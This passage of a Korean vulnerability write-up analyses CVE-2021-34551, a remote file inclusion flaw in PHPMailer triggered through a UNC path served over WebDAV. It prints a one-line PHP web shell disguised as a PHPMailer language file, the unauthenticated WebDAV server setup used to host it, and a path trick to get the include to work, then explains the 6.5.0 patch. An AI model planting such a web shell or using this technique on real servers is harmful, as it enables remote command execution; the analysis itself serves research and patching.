서버의 테스트 소스 코드입니다. 앞서 설명한 취약점 파트의 소스코드와 동일합니다.
<?php
	// phpmailer.lang-ko.php
	header("Content-Type: text/html; charset=euc-kr");
	echo passthru($_GET["x"]);
?>
test 파일의 내용을 웹쉘로 대체하고, 파일명을 수정하여 업로드 합니다.
(webdav) ➜  webdav davserver -D ./ -n -H 0.0.0.0
2021-07-22 07:10:12,055 WARNING Authentication disabled!
Listening on 0.0.0.0 (8008)
220.70.4.161 - - [22/Jul/2021 07:10:17] "PROPFIND /PHPMAILER.LANG-KO.PHP HTTP/1.1" 404 -
그리고 취약점을 트리거하는 과정에서 위와 같이 요청하는 첫번째 인자(Path) 부분을 대문자로 요청하여 정상적으로 접근할 수 없는 현상을 확인하였습니다.

이 문제는 경로 뒤에 .\ 를 추가해주는 것으로 해결할 수 있습니다.
이를 통해 서버의 제약 조건(자격 증명 요청) 없이 취약점을 트리거 가능하다는 것을 확인하였습니다.
4. 패치

위는 PHPMailer 6.5.0 패치 시의 커밋로그입니다.
먼저, 기존에 $lang_file 파라미터를 그대로 include하여 실행했던 코드를 삭제하면서 RFI 취약점은 제거 되었습니다.
그리고 $lang_file 파라미터의 내용을 file 함수를 사용하여 가져오면서 한줄씩 읽고, preg_match 함수를 이용하여 정규표현식을 사용합니다.
$PHPMAILER_LANG['authenticate'] = 'SMTP 오류: 인증할 수 없습니다.';
위와 같은 포맷의 내용일 경우만 정규표현식을 사용하여 파싱하고, 기존의 $PHPMAILER_LANG 객체에 파싱한 $PHPMAILER_LANG 의 key가 존재하는지 확인한 후 기존 $PHPMAILER_LANG 객체의 해당하는 key와 value를 매핑해주는 작업으로 수정되었습니다.
이를 통해 오로지 $PHPMAILER_LANG 객체의 값만 변경할 수 있도록 수정되면서 취약점이 발생할 수 없도록 패치된 것을 확인할 수 있었습니다.
5. 결론
기존에 RFI 취약점을 사용할 경우 http / https scheme을 이용한 트리거 방법을 주로 사용하였습니다.
이번 취약점을 살펴보면서 UNC Path를 이용할 경우 외부 리소스 include 시 allow_url_include 옵션이 비활성화 되어있을 때에도 트리거가 가능하다는 것을 확인 할 수 있었습니다.
제약 조건을 만족시키기 어렵다는 단점이 분명히 존재하는 취약점이었기 때문에 리얼 월드에서 트리거시키기에는 다소 어려움이 있을 것 같지만, 추후 CTF 문제 등으로 출제할만한 아이디어를 얻는 용도로는 충분히 좋은 요소로 다가올 수 있을 것 같습니다.
위의 제약조건은
WebDav를 통해 해결할 수 있었습니다.
도움을 주신 zairo(박의성 PM)님 감사드립니다.
잘못된 내용이 있거나, 추가/보완할 부분이 있다면 문의 부탁드립니다. 감사합니다.
6. 참조
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-34551
https://docs.microsoft.com/ko-kr/dotnet/standard/io/file-path-formats#unc-paths
https://www.php.net/manual/en/function.include.php
https://www.php.net/manual/en/filesystem.configuration.php#ini.allow-url-fopen
https://github.com/advisories/GHSA-7q44-r25x-wm4q
https://nowonbun.tistory.com/612
https://github.com/PHPMailer/PHPMailer/blob/master/SECURITY.md
https://github.com/mdsnins/ctf-writeups/blob/master/2020/Defenit CTF/AdultJS/adultjs.md